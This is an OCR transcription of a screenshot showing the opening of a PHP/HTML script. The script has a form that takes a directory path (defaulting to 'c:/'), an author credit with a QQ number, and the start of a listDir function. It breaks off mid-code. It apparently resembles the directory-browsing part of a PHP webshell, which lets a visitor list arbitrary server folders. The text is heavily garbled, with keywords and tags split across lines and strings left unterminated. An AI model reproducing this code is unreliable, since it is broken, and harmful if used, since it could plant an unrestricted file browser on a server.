
Decoded Output
download
<form id=
"form1"
 name=
"form1"
 method=
"get"
 a
ction=
""
>

  <label>

  <div align=
"center"
>

    <input name=
"dir"
 type=
"text"
 value
=
"c:/"
 />

    <input type=
"submit"
 name=
"Submit"
 value
=
""
 />

  </div>

  </label>

</form><label>

<div align=
"center"
>code Author:<span 
class
="
STYLE1
"><
font
color
='
red
'> 
QQ
:87074139</
fo
nt
></
span
></
div
>

<?
php
header
("
content
-
Type
: 
text
/
html
; 
charset
=
gb2
312
function
listDir
($
dir
)
{
